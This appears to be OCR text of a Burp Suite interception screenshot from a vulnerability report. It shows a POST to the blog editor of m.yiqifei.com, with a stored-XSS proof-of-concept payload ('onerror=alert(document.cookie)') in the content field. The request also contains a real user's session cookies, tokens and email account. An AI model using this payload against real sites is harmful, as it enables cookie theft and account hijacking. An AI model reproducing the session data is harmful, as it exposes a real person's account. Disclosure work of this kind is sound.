 Intercept HTTP history WebSockets history Options
Request to http://m.yiqifei.com:80 [59.42.83.42]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex ViewState
POST /user/blog/Edit.aspx?r= HTTP/1.1
Host: m.yiqifei.com
Proxy-Connection: keep-alive
Content-Length: 724
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Origin: http://m.yiqifei.com
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/28.0.1500.
Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded
Referer: http://m.yiqifei.com/user/blog/Edit.aspx?r=
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: _ck_yqf=7c58fdf444c544639bf2c3eb4997ea44; _yqfck=n.a7cb13d.b055ef05853c093f;
__AntiXsrfToken=1ddcd435d6ac44d4a09765977f9eb0fa; yiqifei_userid=5725407;
yiqifei_username=177712604%40qq.com; yiqifei_useremail=jKMbKux3Gm6FiHrJvfYVquiK1N81trrT;
yiqifei_uservipcard=;
yiqifei_logininfo=String+%e5%bc%95%e7%94%a8%e6%b2%a1%e6%9c%89%e8%ae%be%e7%bd%ae%e4%b8%ba+String+%
a%84%e5%ae%9e%e4%be%8b%e3%80%82%0d%0a%e5%8f%82%e6%95%b0%e5%90%8d%3a+s;
yiqifei_usernamevalue=177712604; ASP.NET_SessionId=r3eu2i45p5xraz55yua30e55;
yiqifei_SigninUserAccountsNO=2EN0121D; pgv_pvi=7799834624; pgv_si=s6877389824;
userArticle_astrictKey=2015%2f3%2f2+15%3a46%3a04; __utmt=1;
__utma=63496615.183137412.1425278913.1425278913.1425278913.1; __utmb=63496615.126.9.1425279098398
__utmc=63496615; __utmz=63496615.1425278913.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none)
__VIEWSTATE=%2FwEPDwUJNjUwNjkwNTA5ZGQ%3D&ctl00%24cph_main%24txt_blog_title=wooyun&ctl00%24cph_mai
TxtContent="><img src=#
onerror=alert(document.cookie)><&ddl_type=1&ctl00%24cph_main%24txt_blog_tag=123&ctl00%24cph_main%
l_webSiteType=0&ctl00%24cph_main%24DdlPrvcy=0&ctl00%24cph_main%24Btn_Save=%E5%8F%91%E8%A1%A8%E6%9
%E5%BF%97&ctl00%24cph_main%24HidBlogId=0&ctl00%24cph_main%24hi_IBlogID=0&ctl00%24cph_main%24HidIs
t=0&ctl00%24cph_main%24calid=0&ctl00%24cph_main%24hi_BlogTypeID=1&ctl00%24cph_main%24hi_WebSiteTy
&ctl00%24cph_main%24hi_UserAccounts=177712604%40qq.com&ctl00%24cph_main%24hi_CategoryID=&ctl00%24
main%24hi_goodsType=ALL&ctl00%24cph_main%24hi_PicPath=